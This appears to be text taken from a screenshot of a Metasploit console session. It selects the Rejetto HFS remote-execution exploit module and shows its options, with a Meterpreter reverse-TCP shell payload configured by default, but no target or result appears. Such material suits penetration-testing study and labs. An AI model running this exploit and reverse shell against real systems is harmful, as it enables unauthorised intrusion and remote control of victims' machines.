 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
HTTPDELAY  10               no        Seconds to wait before terminating web server
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      80               yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       The path of the web application
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic